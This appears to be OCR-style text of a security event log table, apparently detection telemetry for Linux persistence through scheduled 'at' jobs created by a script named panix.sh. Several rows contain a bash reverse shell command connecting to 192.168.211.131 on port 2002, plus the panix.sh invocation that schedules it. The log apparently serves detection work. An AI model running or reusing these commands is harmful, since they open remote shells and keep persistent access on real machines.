 k process.executable k process.command_line k process.parent.executable k process.parent.command_line k file.path k event.action
/bin/bash /bin/bash -c sh -i >& - - - connection_attempted
/dev/tcp/192.168.211.131/2002 0>&1
/bin/bash /bin/bash -c sh -i >& /bin/sh sh - exec
/dev/tcp/192.168.211.131/2002 0>&1
/bin/sh sh /usr/sbin/atd /usr/sbin/atd -f - exec
/usr/sbin/atd - - - /var/spool/cron/atspo creation
ol/a0000301b656ea
/usr/bin/at - - - /var/spool/cron/atjob creation
s/a0000301b656ea
/usr/bin/at at 07:38 ./panix.sh /bin/bash ./panix.sh --at -- - exec
default --ip 192.168.211.131 --
port 2002 --time 07:38
./panix.sh /bin/bash ./panix.sh --at -- /bin/bash -bash - exec
default --ip 192.168.211.131 --
port 2002 --time 07:38